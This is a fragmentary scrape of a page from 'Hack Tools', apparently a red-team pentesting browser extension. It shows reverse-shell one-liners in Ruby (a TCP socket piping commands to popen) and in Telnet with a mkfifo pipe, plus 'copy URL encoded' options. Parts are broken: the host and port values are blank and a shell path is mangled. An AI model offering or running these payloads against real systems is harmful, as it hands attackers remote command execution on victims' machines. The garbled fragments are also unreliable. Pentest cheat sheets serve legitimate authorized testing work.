 Ruby
ruby -rsocket -e 'exit if
fork;c=TCPSocket.new(ENV[""],ENV[""]);while(cmd=c.gets);IO.popen(cmd,"r")
{|io|c.print io.read}end'
Copy the reverse shell URL encoded
Telnet
TF=$(mktemp -u); mkfifo $TF && telnet   0<$TF | /bin sh 1>$TF
Copy the reverse shell URL encoded
php
JS
SQL
#
© Hack Tools - The all in one Red team browser extension for web pentesters
Ludovic COULON - Riadh BOUCHAHOUA
HackTools Version - 0.4.0
Fullscreen mode Light Compact Pop-up mode